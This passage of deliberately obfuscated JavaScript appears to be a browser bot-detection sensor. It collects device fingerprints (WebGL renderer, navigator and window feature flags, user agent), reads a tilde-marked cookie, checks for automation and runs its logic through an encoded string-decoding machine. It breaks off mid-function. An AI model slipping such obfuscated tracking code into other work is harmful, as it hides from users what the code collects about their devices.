JFb=hW[WT()[bV(ALF)](Bj,rG,Xh)][PE()[Qz(r5)].apply(null,[Ic,AdF,r4,Qt])];var IjF=JFb[WT()[bV(kI)](LI,zz,MG)];var FZF=JFb[TX()[Rx(Dq)](Rc,Mq,MLF)];var qrb=JFb[PE()[Qz(rG)](Uk(Uk(rm)),GC,vF,tO)];var YUF;return YUF=[IjF,jz(FZF,NE)?NE:Wc(FZF,cb[PE()[Qz(QA)].call(null,Uk(Uk(NE)),bKF,qV,Xx)]())?pgF(cb[jz(typeof TX()[Rx(vC)],Iv('',[][[]]))?TX()[Rx(hC)](MLF,XsF,xn):TX()[Rx(xHF)](kJF,Xm,Uk({}))]()):pgF(LWF[Dn]),qrb||(Bx(typeof tV()[pLF(Tk)],Iv([],[][[]]))?tV()[pLF(qt)](mLF,Uk([]),Rc,Y0,Kp):tV()[pLF(T7)].call(null,P4,Bj,YC,xJF,Cc))],A4.pop(),YUF;}break;case CH:{A4.push(XHF);var gLb={};var sdb={};try{var mQb=A4.length;var fQb=Uk(k2);var Awb=new (hW[PE()[Qz(gI)].apply(null,[At,Nc,fq,xn])])(NE,LWF[Y0])[WT()[bV(fP)](BZ,Np,xh)](TX()[Rx(Sx)](gI,XHF,Uk({})));var jUF=Awb[TX()[Rx(I3)].call(null,Xx,xT,QT)](WT()[bV(V8)](EY,wp,IHF));var rwb=Awb[zt()[CWF(MLF)].apply(null,[mgF,r3,jB,HM])](jUF[zt()[CWF(dX)](qI,m8,q3,mq)]);var RXF=Awb[zt()[CWF(MLF)].apply(null,[T7,r3,jB,HM])](jUF[WT()[bV(vU)](wX,wt,v3)]);gLb=UN(lQ,[PE()[Qz(vI)](qt,GA,Qp,m8),rwb,TX()[Rx(rJF)].call(null,nC,A0,Uk(NE)),RXF]);var lFb=new (hW[PE()[Qz(gI)](qI,wp,fq,xn)])(NE,NE)[Bx(typeof WT()[bV(TZ)],'undefined')?WT()[bV(fP)].call(null,BZ,Uk([]),xh):WT()[bV(rm)](vHF,ZB,Rh)](TX()[Rx(gI)].call(null,LbF,bP,VLF));var rUF=lFb[TX()[Rx(I3)].apply(null,[Xx,xT,q7])](WT()[bV(V8)].call(null,EY,ngF,IHF));var NWb=lFb[zt()[CWF(MLF)].apply(null,[R2F,r3,jB,HM])](rUF[jz(typeof zt()[CWF(P8)],Iv([],[][[]]))?zt()[CWF(wz)](rp,Fn,dFF,kq):zt()[CWF(dX)](R2F,m8,q3,mq)]);var nXF=lFb[zt()[CWF(MLF)].apply(null,[qbF,r3,jB,HM])](rUF[WT()[bV(vU)](wX,B8,v3)]);sdb=UN(lQ,[JD()[wZ(Bq)](QT,tl,tl,x0),NWb,TX()[Rx(vI)].apply(null,[BZ,nWF,QT]),nXF]);}finally{A4.splice(fD(mQb,rm),Infinity,XHF);var mdb;return mdb=UN(lQ,[jz(typeof WT()[bV(wj)],'undefined')?WT()[bV(rm)](qn,gC,qt):WT()[bV(WsF)](pwF,Tj,Z9),gLb[Bx(typeof PE()[Qz(G2F)],Iv('',[][[]]))?PE()[Qz(vI)].apply(null,[Bq,GC,Qp,m8]):PE()[Qz(vk)].apply(null,[Uk(Uk(rm)),AdF,vt,G8])]||null,JD()[wZ(HWF)].apply(null,[T7,KI,rp,jB]),gLb[TX()[Rx(rJF)](nC,A0,ALF)]||null,zt()[CWF(Fn)](qbF,IHF,jB,v5),sdb[JD()[wZ(Bq)](QT,tl,Ic,x0)]||null,PE()[Qz(OLF)](Uk({}),QT,Z5,rC),sdb[TX()[Rx(vI)](BZ,nWF,mq)]||null]),A4.pop(),mdb;}A4.pop();}break;case Pb:{var VzF=xgb[wf];A4.push(Cc);if(jz([TX()[Rx(QA)](P8,R4,T8),zt()[CWF(R2F)](ZWF,dX,wC,EY),d5()[M2F(Ul)].apply(null,[rm,T8,Jp,hC,HM])][Bx(typeof WT()[bV(Ul)],Iv('',[][[]]))?WT()[bV(bh)].call(null,mp,lc,YrF):WT()[bV(rm)](ZFF,rp,wP)](VzF[Bx(typeof zt()[CWF(mq)],Iv(PE()[Qz(QT)].apply(null,[JFF,mgF,jV,THF]),[][[]]))?zt()[CWF(AdF)].call(null,wX,DA,gn,hC):zt()[CWF(wz)](qbF,jgF,f0,kA)][PE()[Qz(YU)].call(null,YC,Uk(Uk({})),Al,IA)]),pgF(rm))){A4.pop();return;}hW[tV()[pLF(gC)](frF,vk,Ec,v5,IbF)](function(){A4.push(Aq);var vLb=Uk({});try{var RUF=A4.length;var Esb=Uk(k2);if(Uk(vLb)&&VzF[zt()[CWF(AdF)].apply(null,[HM,DA,U4,hC])]&&(VzF[zt()[CWF(AdF)].call(null,cWF,DA,U4,hC)][JD()[wZ(DLF)].call(null,QT,fP,QT,ck)](tV()[pLF(z7)].call(null,vI,MU,Q2F,ngF,H7))||VzF[zt()[CWF(AdF)].call(null,YC,DA,U4,hC)][jz(typeof JD()[wZ(B8)],Iv(PE()[Qz(QT)](qI,Uk([]),Q5,THF),[][[]]))?JD()[wZ(Tk)](Xt,MC,Ch,BFF):JD()[wZ(DLF)](QT,fP,Rc,ck)](jz(typeof PE()[Qz(WHF)],'undefined')?PE()[Qz(vk)](Tj,tl,xHF,gA):PE()[Qz(s8)](Np,rG,l4,XsF)))){vLb=Uk(Uk({}));}}catch(KWb){A4.splice(fD(RUF,rm),Infinity,Aq);VzF[zt()[CWF(AdF)](xHF,DA,U4,hC)][PE()[Qz(Bc)].apply(null,[Q2F,rp,v3,lA])](new (hW[TX()[Rx(qU)](Jh,d9,VLF)])(WT()[bV(fI)](OLF,JFF,ZG),UN(lQ,[TX()[Rx(xO)](Nx,G7,Uk(Uk([]))),Uk(Uk({})),WT()[bV(pC)](cWF,Pk,RM),Uk(Uk(wf)),d5()[M2F(gC)](Ul,Xt,OB,EY,vk),Uk(Uk({}))])));}if(Uk(vLb)&&jz(VzF[WT()[bV(s1F)](Nx,Tj,kE)],jz(typeof WT()[bV(HWF)],'undefined')?WT()[bV(rm)](nR,Uk(NE),Yn):WT()[bV(JQF)].apply(null,[YU,ALF,AB]))){vLb=Uk(wf);}if(vLb){VzF[zt()[CWF(AdF)](wh,DA,U4,hC)][PE()[Qz(Bc)].apply(null,[lc,xHF,v3,lA])](new (hW[TX()[Rx(qU)](Jh,d9,Uk(rm))])(zt()[CWF(Bq)].apply(null,[MU,vLF,lT,EY]),UN(lQ,[TX()[Rx(xO)](Nx,G7,Uk(rm)),Uk(wf),WT()[bV(pC)](cWF,rG,RM),Uk([]),d5()[M2F(gC)](LR,Xt,OB,EY,Q2F),Uk(wf)])));}A4.pop();},NE);A4.pop();}break;case r1:{A4.push(Tn);throw new (hW[PE()[Qz(B8)](rC,Bq,Uq,sO)])(TX()[Rx(s1F)](Eh,m1F,qt));}break;case Bb:{var wgb=xgb[wf];var hQb=xgb[k2];A4.push(Yh);if(zX(hQb,null)||Wc(hQb,wgb[Bx(typeof PE()[Qz(jgF)],Iv('',[][[]]))?PE()[Qz(NE)](Uk(Uk(NE)),MX,Sz,fS):PE()[Qz(vk)](v8,DLF,kp,TrF)]))hQb=wgb[PE()[Qz(NE)](Uk([]),VC,Sz,fS)];for(var pJb=NE,QWb=new (hW[PE()[Qz(T7)](ZWF,bKF,JR,VLF)])(hQb);Am(pJb,hQb);pJb++)QWb[pJb]=wgb[pJb];var bZF;return A4.pop(),bZF=QWb,bZF;}break;case k2:{var Qdb=xgb[wf];var hgb=xgb[k2];A4.push(E0);var zgb=zX(null,Qdb)?null:qQF(jz(typeof TX()[Rx(sO)],'undefined')?TX()[Rx(hC)](qP,MO,Uk(Uk(rm))):TX()[Rx(Dn)](OLF,kZ,Np),typeof hW[TX()[Rx(ngF)](Qj,Az,MU)])&&Qdb[hW[TX()[Rx(ngF)].apply(null,[Qj,Az,Ul])][Bx(typeof TX()[Rx(LP)],Iv('',[][[]]))?TX()[Rx(T8)](tB,Lh,wX):TX()[Rx(hC)](CP,kj,Uk(Uk({})))]]||Qdb[WT()[bV(q7)].apply(null,[xn,Dn,nO])];if(qQF(null,zgb)){var UjF,wXF,Adb,VKb,gJb=[],gdb=Uk(NE),UZF=Uk(rm);try{var Bdb=A4.length;var cZF=Uk(Uk(wf));if(Adb=(zgb=zgb.call(Qdb))[WT()[bV(K1F)].apply(null,[rG,Ul,xT])],jz(NE,hgb)){if(Bx(hW[zt()[CWF(NE)](ALF,mO,CP,hC)](zgb),zgb)){cZF=Uk(wf);return;}gdb=Uk(rm);}else for(;Uk(gdb=(UjF=Adb.call(zgb))[TX()[Rx(Yn)].call(null,Th,pk,zz)])&&(gJb[PE()[Qz(EY)](NE,kX,g5,r5)](UjF[tV()[pLF(Y0)](pO,Yn,Yn,vk,KO)]),Bx(gJb[PE()[Qz(NE)](r0,v8,fj,fS)],hgb));gdb=Uk(NE));}catch(RjF){UZF=Uk(NE),wXF=RjF;}finally{A4.splice(fD(Bdb,rm),Infinity,E0);try{var PZF=A4.length;var lsb=Uk(k2);if(Uk(gdb)&&qQF(null,zgb[JD()[wZ(v5)](hC,R0,tbF,IC)])&&(VKb=zgb[Bx(typeof JD()[wZ(gC)],Iv(jz(typeof PE()[Qz(QT)],Iv([],[][[]]))?PE()[Qz(vk)](r0,Uk(Uk([])),Bq,r5):PE()[Qz(QT)].apply(null,[bKF,v5,mn,THF]),[][[]]))?JD()[wZ(v5)].apply(null,[hC,R0,DLF,IC]):JD()[wZ(Tk)](Up,gA,j0,kt)](),Bx(hW[zt()[CWF(NE)](EY,mO,CP,hC)](VKb),VKb))){lsb=Uk(Uk({}));return;}}finally{A4.splice(fD(PZF,rm),Infinity,E0);if(lsb){A4.pop();}if(UZF)throw wXF;}if(cZF){A4.pop();}}var B2b;return A4.pop(),B2b=gJb,B2b;}A4.pop();}break;case sL:{var zLb=xgb[wf];A4.push(sA);if(hW[Bx(typeof PE()[Qz(Y0)],Iv('',[][[]]))?PE()[Qz(T7)](mp,Tk,IKF,VLF):PE()[Qz(vk)](R2F,Uk(Uk(NE)),xWF,ZrF)][PE()[Qz(Dq)].apply(null,[ZWF,Uk(Uk({})),L5,V8])](zLb)){var VQb;return A4.pop(),VQb=zLb,VQb;}A4.pop();}break;case HY:{var z2b=xgb[wf];var tFb;A4.push(frF);return tFb=hW[zt()[CWF(NE)](Rc,mO,rZ,hC)][WT()[bV(T8)](GA,wp,cI)](z2b)[jz(typeof TX()[Rx(qC)],Iv([],[][[]]))?TX()[Rx(hC)].call(null,qbF,tO,LP):TX()[Rx(fI)](hR,jP,z7)](function(DJb){return z2b[DJb];})[NE],A4.pop(),tFb;}break;case L7:{var YJb=xgb[wf];A4.push(IA);var nrb=YJb[TX()[Rx(fI)].apply(null,[hR,U2F,Uk(Uk(NE))])](function(z2b){return VUF.apply(this,[HY,arguments]);});var ZjF;return ZjF=nrb[jz(typeof PE()[Qz(WwF)],'undefined')?PE()[Qz(vk)].call(null,vC,Uk([]),Eh,vn):PE()[Qz(THF)].apply(null,[Nc,Uk(rm),tY,gI])](PE()[Qz(bh)](At,Uk(NE),cp,DwF)),A4.pop(),ZjF;}break;case p7:{A4.push(fq);try{var BRF=A4.length;var ORF=Uk(k2);var dUF=Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(hW[TX()[Rx(qbF)].apply(null,[UQF,Ik,YC])](hW[jz(typeof WT()[bV(WwF)],'undefined')?WT()[bV(rm)](fI,MLF,UA):WT()[bV(ALF)](Bj,LP,tA)][PE()[Qz(sLF)].call(null,Uk(Uk([])),qbF,IO,nn)]),sZF(hW[TX()[Rx(qbF)](UQF,Ik,Uk(Uk(NE)))](hW[Bx(typeof WT()[bV(QT)],Iv([],[][[]]))?WT()[bV(ALF)](Bj,FA,tA):WT()[bV(rm)](nI,tl,TrF)][PE()[Qz(qq)](j0,v5,JN,qc)]),rm)),sZF(hW[TX()[Rx(qbF)].call(null,UQF,Ik,P8)](hW[Bx(typeof WT()[bV(UZ)],Iv([],[][[]]))?WT()[bV(ALF)].apply(null,[Bj,Uk(Uk(NE)),tA]):WT()[bV(rm)].call(null,v8,qI,EbF)][WT()[bV(I0)](rp,Bj,m4)]),Tk)),sZF(hW[TX()[Rx(qbF)](UQF,Ik,ZWF)](hW[WT()[bV(ALF)](Bj,v5,tA)][Bx(typeof TX()[Rx(BA)],Iv([],[][[]]))?TX()[Rx(pC)](F0,XM,mx):TX()[Rx(hC)](CU,PU,tl)]),wz)),sZF(hW[TX()[Rx(qbF)].call(null,UQF,Ik,lc)](hW[TX()[Rx(HM)](YU,Kj,Uk([]))][WT()[bV(nn)].call(null,LbF,Fn,ZQF)]),Y0)),sZF(hW[Bx(typeof TX()[Rx(BKF)],'undefined')?TX()[Rx(qbF)].apply(null,[UQF,Ik,ZWF]):TX()[Rx(hC)].apply(null,[NO,g3,mx])](hW[jz(typeof WT()[bV(J0)],'undefined')?WT()[bV(rm)](SX,qx,VX):WT()[bV(ALF)](Bj,GA,tA)][TX()[Rx(fU)](Q8,jA,Uk(rm))]),LWF[Ul])),sZF(hW[jz(typeof TX()[Rx(trF)],Iv([],[][[]]))?TX()[Rx(hC)](QT,YA,T7):TX()[Rx(qbF)](UQF,Ik,Uk(Uk(rm)))](hW[jz(typeof WT()[bV(UB)],'undefined')?WT()[bV(rm)](MLF,Rc,DLF):WT()[bV(ALF)](Bj,K1F,tA)][PE()[Qz(ZgF)](R2F,WdF,DT,W1F)]),hC)),sZF(hW[TX()[Rx(qbF)].apply(null,[UQF,Ik,Xp])](hW[WT()[bV(ALF)].call(null,Bj,dX,tA)][TX()[Rx(C3)].apply(null,[Gt,YM,LR])]),QT)),sZF(hW[TX()[Rx(qbF)](UQF,Ik,Uk(Uk({})))](hW[WT()[bV(ALF)].call(null,Bj,ZWF,tA)][PE()[Qz(zz)](tp,wh,fm,lO)]),EY)),sZF(hW[TX()[Rx(qbF)].call(null,UQF,Ik,P8)](hW[jz(typeof WT()[bV(Wq)],'undefined')?WT()[bV(rm)].call(null,Wt,Ul,wc):WT()[bV(ALF)].apply(null,[Bj,Uk(Uk(NE)),tA])][TX()[Rx(Xx)].apply(null,[qX,AA,gC])]),FA)),sZF(hW[TX()[Rx(qbF)](UQF,Ik,v8)](hW[WT()[bV(ALF)](Bj,Nc,tA)][TX()[Rx(XO)].apply(null,[Cn,Jj,BO])]),v5)),sZF(hW[TX()[Rx(qbF)].call(null,UQF,Ik,At)](hW[Bx(typeof WT()[bV(mx)],Iv('',[][[]]))?WT()[bV(ALF)].apply(null,[Bj,mp,tA]):WT()[bV(rm)](xh,Uk({}),hC)][Bx(typeof zt()[CWF(cWF)],Iv([],[][[]]))?zt()[CWF(Q2F)].apply(null,[T7,NA,rP,mq]):zt()[CWF(wz)](J3,Mc,ht,xh)]),T7)),sZF(hW[Bx(typeof TX()[Rx(Pk)],'undefined')?TX()[Rx(qbF)].call(null,UQF,Ik,kX):TX()[Rx(hC)](g3,QT,R2F)](hW[WT()[bV(ALF)](Bj,mq,tA)][WT()[bV(Z3)].apply(null,[VC,Uk(Uk(rm)),sq])]),HM)),sZF(hW[TX()[Rx(qbF)](UQF,Ik,bKF)](hW[WT()[bV(ALF)].call(null,Bj,wX,tA)][PE()[Qz(gHF)].call(null,rC,Dn,CA,wc)]),JFF)),sZF(hW[TX()[Rx(qbF)].apply(null,[UQF,Ik,T8])](hW[WT()[bV(ALF)](Bj,K1F,tA)][JD()[wZ(z7)].apply(null,[T7,n3,Yn,Ax])]),YC)),sZF(hW[TX()[Rx(qbF)](UQF,Ik,ngF)](hW[WT()[bV(ALF)](Bj,mx,tA)][WT()[bV(qn)].call(null,nC,VC,TB)]),VLF)),sZF(hW[TX()[Rx(qbF)].apply(null,[UQF,Ik,T8])](hW[WT()[bV(ALF)](Bj,LP,tA)][WT()[bV(Gt)].apply(null,[Wp,Nx,pk])]),B8)),sZF(hW[TX()[Rx(qbF)].apply(null,[UQF,Ik,WdF])](hW[WT()[bV(ALF)](Bj,Nx,tA)][WT()[bV(VP)](BKF,vk,BI)]),ngF)),sZF(hW[TX()[Rx(qbF)].call(null,UQF,Ik,v8)](hW[WT()[bV(ALF)].apply(null,[Bj,Bj,tA])][tV()[pLF(Hq)].call(null,bI,Rc,HWF,v5,KgF)]),Dn)),sZF(hW[TX()[Rx(qbF)](UQF,Ik,NE)](hW[Bx(typeof WT()[bV(KI)],Iv('',[][[]]))?WT()[bV(ALF)].call(null,Bj,Uk([]),tA):WT()[bV(rm)].apply(null,[T1F,rp,AHF])][TX()[Rx(nh)](P0,nWF,WI)]),P8)),sZF(hW[TX()[Rx(qbF)].apply(null,[UQF,Ik,ZA])](hW[WT()[bV(ALF)].call(null,Bj,MLF,tA)][zt()[CWF(Bj)](FA,Zj,KgF,v8)]),qI)),sZF(hW[TX()[Rx(qbF)].apply(null,[UQF,Ik,xn])](hW[WT()[bV(ALF)](Bj,Uk(Uk([])),tA)][PE()[Qz(XsF)].call(null,rC,Uk(NE),JN,v8)]),mq)),sZF(hW[TX()[Rx(qbF)](UQF,Ik,R2F)](hW[WT()[bV(ALF)].apply(null,[Bj,DX,tA])][WT()[bV(OP)].call(null,FA,GX,lx)]),AdF)),sZF(hW[TX()[Rx(qbF)].apply(null,[UQF,Ik,Pk])](hW[PE()[Qz(DLF)].call(null,Uk(rm),Uk(Uk(rm)),LV,FA)][WT()[bV(T7)](Y0,rC,b2F)]),Nx)),sZF(hW[TX()[Rx(qbF)](UQF,Ik,FA)](hW[TX()[Rx(HM)](YU,Kj,z7)][WT()[bV(DwF)].apply(null,[wz,Uk(Uk(rm)),wv])]),LWF[qt]));var hFb;return A4.pop(),hFb=dUF,hFb;}catch(SUF){A4.splice(fD(BRF,rm),Infinity,fq);var Udb;return A4.pop(),Udb=NE,Udb;}A4.pop();}break;}};var nA=function(wdb,EFb){return wdb%EFb;};var lsF=function(xXF){if(xXF===undefined||xXF==null){return 0;}var krb=xXF["replace"](/[\w\s]/gi,'');return krb["length"];};var dO=function(VXF,UFb){return VXF|UFb;};var ldF=function(PXF){return hW["Math"]["floor"](hW["Math"]["random"]()*PXF["length"]);};var hFF=function(rRF){if(rRF===undefined||rRF==null){return 0;}var lUF=rRF["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return lUF["length"];};var qA=function(VFb){return ~VFb;};var EKF=function(){return hW["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var cb;var Urb=function(){jc=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var jLF=function(vdb){if(hW["document"]["cookie"]){try{var HZF=hW["document"]["cookie"]["split"]('; ');var ngb=null;var Ebb=null;for(var PUF=0;PUF<HZF["length"];PUF++){var WZF=HZF[PUF];if(WZF["indexOf"](""["concat"](vdb,"="))===0){var kgb=WZF["substring"](""["concat"](vdb,"=")["length"]);if(kgb["indexOf"]('~')!==-1||hW["decodeURIComponent"](kgb)["indexOf"]('~')!==-1){ngb=kgb;}}else if(WZF["startsWith"](""["concat"](vdb,"_"))){var GQb=WZF["indexOf"]('=');if(GQb!==-1){var tUF=WZF["substring"](GQb+1);if(tUF["indexOf"]('~')!==-1||hW["decodeURIComponent"](tUF)["indexOf"]('~')!==-1){Ebb=tUF;}}}}if(Ebb!==null){return Ebb;}if(ngb!==null){return ngb;}}catch(Orb){return false;}}return false;};var LrF=function(FWb){var PQb=['text','search','url','email','tel','number'];FWb=FWb["toLowerCase"]();if(PQb["indexOf"](FWb)!==-1)return 0;else if(FWb==='password')return 1;else return 2;};var mKb=function(){return qz.apply(this,[Nr,arguments]);};var A2F=function(IKb){if(IKb===undefined||IKb==null){return 0;}var D2b=IKb["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return D2b["length"];};var UN=function EWb(Gwb,FQb){var AUF=EWb;while(Gwb!=cr){switch(Gwb){case JK:{(function(){return EWb.apply(this,[Vs,arguments]);}());Gwb-=Wv;A4.pop();}break;case G2:{kT=jZF();Urb();Gwb=LS;K9=h2b();Cgb();}break;case BV:{nUF[JD()[wZ(NE)](rm,j0,xHF,G8)]=function(Zbb,qbb){return EWb.apply(this,[Wd,arguments]);};nUF[TX()[Rx(AdF)].call(null,QA,rP,Uk(NE))]=PE()[Qz(QT)](Tj,wp,PLF,THF);var kKb;return kKb=nUF(nUF[WT()[bV(P8)].call(null,nh,Xp,Q1F)]=rm),A4.pop(),kKb;}break;case dz:{V0=wUF();qz.call(this,fQ,[Hrb()]);f4=fx(UE,[]);fx(Kr,[]);qz(ds,[Ksb()]);Gwb-=zH;fx(DE,[]);}break;case dr:{var Hdb={};A4.push(cHF);nUF[WT()[bV(B8)].apply(null,[tU,mq,k5])]=cRF;nUF[TX()[Rx(VLF)].call(null,Iq,IX,Uk(Uk(NE)))]=Hdb;Gwb-=k2;nUF[PE()[Qz(HM)](mx,qbF,FX,WdF)]=function(gbb,tZF,rZF){A4.push(Ax);if(Uk(nUF[jz(typeof JD()[wZ(Tk)],'undefined')?JD()[wZ(Tk)](bP,fh,HWF,sC):JD()[wZ(NE)](rm,j0,Ul,np)](gbb,tZF))){hW[zt()[CWF(NE)](dX,mO,Rq,hC)][TX()[Rx(B8)].call(null,Dq,tS,YC)](gbb,tZF,EWb(lQ,[d5()[M2F(NE)](Y0,L0,kn,v5,Uk(NE)),Uk(Uk([])),WT()[bV(ngF)](gC,lc,kl),rZF]));}A4.pop();};}break;case Y9:{lh=TE(Pb,[]);qz(Cd,[Ksb()]);(function(I8,LU){return TE.apply(this,[Gr,arguments]);}(['A','L00x0D666666','ASKAKLXSK0D666666','AS2SLLx','2222222','LxKL6AV','S6A2','2VKS','xSXL2','VX','S','V','S2','xA','V6','6','ASKAKLXSKL','V6SA','2','SV','KKKKKK','XAK','VDAx','x666','Sx','V666','0','2X','VDXx','SDVV'],DLF));LWF=qz(wL,[['A6K0D666666','2','A','V','6','KS','L0XKx','ASKAKLXSK0D666666','AS2SLLx','2x22L6XD666666','L00x0D666666','VS2','V6SA','xL66','A6KL','VLx2A','Vx','x','S','L','V6','VL','VX','SV','S0','xV','V66','V666','VKS','x666','V66V','AKKK','SKKK','V6666','KK','S666','V2','S6VL','xS','VDLX','VDAx','0','VSx','SA','2X0','VD2V','K','X','VA','xL66666','SSSS','2X','S66','SVL66666','SDVV'],Uk([])]);Gwb=QE;zN=function MzSEmIDITp(){t6();db();R2();function GT(a,b){return a.charCodeAt(b);}var Jb;function UK(){if(this["tb"]<j3(this["tR"]))this.hT=P0;else this.hT=rT;}function YZ(Y3,M2){return Y3!==M2;}function ER(){return gY.apply(this,[DZ,arguments]);}function Nt(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function ct(){this["cv"]++;this.hT=d2;}function ZK(){var OY=['GX','M','L6','mq','g1','dq','QR','tK','Dv','kX'];ZK=function(){return OY;};return OY;}function EX(JX){return !JX;}var xq;function L1(){return N2.apply(this,[pq,arguments]);}function v1(){this["F2"]=(this["F2"]&0xffff)*0x85ebca6b+(((this["F2"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.hT=FX;}function vR(){this["F2"]^=this["F2"]>>>16;this.hT=v1;}function h1(BY,nz){var nb=h1;switch(BY){case hb:{var LK=nz[K1];LK[d3]=function(xt){return {get v(){return xt;},set v(Yv){xt=Yv;}};};h1(f1,[LK]);}break;case O3:{var bq=nz[K1];bq[Mv]=function(VK){return {get v(){return VK;},set v(UR){VK=UR;}};};h1(hb,[bq]);}break;case H2:{var nZ=nz[K1];nZ[T]=function(){var Fq=this[l2]();while(cq(Fq,I2.T)){this[Fq](this);Fq=this[l2]();}};}break;case FJ:{var k2=nz[K1];var U0=nz[f1];k2[B6]=function(CY){return MY(jt(CY,U0),zT);};h1(NR,[k2]);}break;case Hz:{var sZ=nz[K1];sZ[R0]=function(){var N0=G3(G3(G3(QX(this[l2](),kK),QX(this[l2](),n2)),QX(this[l2](),D0)),this[l2]());return N0;};h1(x6,[sZ]);}break;case NR:{var L=nz[K1];h1(S1,[L]);}break;case x6:{var jb=nz[K1];jb[QJ]=function(){var j0=G3(QX(this[l2](),D0),this[l2]());var Bz=Jt()[AX(Vz)].apply(null,[X1,Vz,bR(DK)]);for(var Wt=Vz;WJ(Wt,j0);Wt++){Bz+=String.fromCharCode(this[l2]());}return Bz;};h1(O3,[jb]);}break;case d0:{var ZR=nz[K1];ZR[ZR[B6](g0)]=function(){x2.call(this[Jv]);};LR(Z6,[ZR]);}break;case f1:{var xK=nz[K1];xK[B0]=function(M6,f){return {get v(){return M6[f];},set v(Sv){M6[f]=Sv;}};};h1(H2,[xK]);}break;case S1:{var b1=nz[K1];b1[b1[B6](RX)]=function(){this[Zb].push(this[QJ]());};h1(d0,[b1]);}break;}}function QK(){return Y.apply(this,[S1,arguments]);}var Hz,pq,K1,p1,Qq,bY,m1,mT,Sz,f1,Pq;var ET,LT,Xq,Vz,X1,z3,Tt,c6,D0,g0,Wb,KT,w2,PT,zz,Av,rz,f2,g3,kJ,gZ,nR,Vt,H,D2,DK,TT,m2,TY,S6,P3,QJ,VT,jY,JY,lK,YJ,UX,c,bX,Zq,D6,wR,s0,mR,Zb,P,B0,wY,B6,nt,mt,xv,O6,l2,R0,Hq,bz,Tq,Lt,z6,g6,LZ,N3,Q2,qX,XJ,p3,pR,Jv,d3,sz,T,gb,mY,HT,GR,E0,Zz,D1,l6,WX,qv,KJ,Mv,YX,Iq,lT,AK,L3,dt,rv,RX,zT,kK,n2,w1,sq,hJ,bt,V2,JJ;function rt(){this["Oz"]=(this["F2"]&0xffff)*5+(((this["F2"]>>>16)*5&0xffff)<<16)&0xffffffff;this.hT=Gv;}function I6(){return N2.apply(this,[rJ,arguments]);}function WK(){return gY.apply(this,[vz,arguments]);}function Ft(){return N2.apply(this,[r3,arguments]);}function kz(){return LR.apply(this,[c3,arguments]);}function wz(){return Y.apply(this,[cT,arguments]);}function t6(){A={};LT=2;Jt()[AX(LT)]=MzSEmIDITp;if(typeof window!==[]+[][[]]){A6=window;}else if(typeof global!=='undefined'){A6=global;}else{A6=this;}}function G3(SX,Et){return SX|Et;}function z(){this["UT"]=(this["UT"]&0xffff)*0xcc9e2d51+(((this["UT"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.hT=Wz;}0x47da212,1343704202;var x2;function nX(){return h1.apply(this,[f1,arguments]);}function wZ(){this["F2"]=this["F2"]<<13|this["F2"]>>>19;this.hT=rt;}var xR;function Fb(){return lv.apply(this,[Cz,arguments]);}var NY;function d2(){this["tb"]++;this.hT=UK;}function Aq(){return N2.apply(this,[O,arguments]);}function j3(a){return a.length;}function ZY(){return gY.apply(this,[Pb,arguments]);}function pZ(){this["UT"]=(this["UT"]&0xffff)*0x1b873593+(((this["UT"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.hT=pb;}function Wz(){this["UT"]=this["UT"]<<15|this["UT"]>>>17;this.hT=pZ;}function Nv(){kv=["C","\rM.%J\x07>t9O)kD7!=M1kQ\t 1","B\\\' 3tvAyWdBAXy:SAs}8R~[","(B78\x406<;\r,","`",".exQ"];}var G;function f0(r,sv){return r<=sv;}function P6(){return dJ(`${Jt()[AX(LT)]}`,W(),gt()-W());}var A6;var NR,mJ,fb,Vb,c3,rJ,hZ,J1,DZ,KK,O,HR,mK,IK,cb,Pz,OR,xZ,vz,xX,r3,x6,cT,d0,wv,tJ,hb,R,O3,XY,Pb,S1,sT,FJ,DY,k,K2,H2,GZ,Cz,Pv,A1,Z6;function gt(){return Nz(`${Jt()[AX(LT)]}`,";",Qt());}function FX(){this["F2"]^=this["F2"]>>>13;this.hT=DR;}function N6(fq,q1){return fq>>>q1;}function R2(){GZ=bY+Hz*Sz,O3=pq+Sz,HR=Hz+Hz*Sz,Z6=pq+p1*Sz,Pz=pq+mT*Sz+Qq*Sz*Sz+Qq*Sz*Sz*Sz+pq*Sz*Sz*Sz*Sz,vz=m1+p1*Sz,Vb=Qq+mT*Sz,mJ=pq+mT*Sz,KK=Pq+Qq*Sz,hZ=p1+Hz*Sz,c3=f1+p1*Sz,sT=K1+Hz*Sz,mK=bY+Qq*Sz,XY=K1+p1*Sz+mT*Sz*Sz+pq*Sz*Sz*Sz+Qq*Sz*Sz*Sz*Sz,wv=mT+Hz*Sz,k=Hz+p1*Sz+K1*Sz*Sz+Sz*Sz*Sz,tJ=m1+Qq*Sz,O=m1+Hz*Sz,hb=p1+mT*Sz,d0=p1+Sz,FJ=K1+pq*Sz,r3=mT+Qq*Sz,H2=mT+mT*Sz,x6=f1+mT*Sz,Pb=Hz+mT*Sz,NR=mT+Sz,fb=Pq+Hz*Sz,xX=Qq+Qq*Sz,R=p1+pq*Sz,DY=f1+Sz,OR=bY+p1*Sz,Pv=m1+mT*Sz,xZ=Hz+Qq*Sz,J1=K1+Qq*Sz,DZ=Qq+Sz,Cz=p1+p1*Sz,A1=Qq+mT*Sz+Qq*Sz*Sz+Qq*Sz*Sz*Sz+pq*Sz*Sz*Sz*Sz,S1=Qq+p1*Sz,K2=pq+Pq*Sz+p1*Sz*Sz+Qq*Sz*Sz*Sz+Qq*Sz*Sz*Sz*Sz,rJ=m1+Sz,IK=Hz+Sz,cT=mT+p1*Sz,cb=Pq+mT*Sz;}function B3(h,fT){return h-fT;}var s1;function dJ(a,b,c){return a.substr(b,c);}function Kt(){return Y.apply(this,[xZ,arguments]);}function N2(d,M1){var q2=N2;switch(d){case O:{var 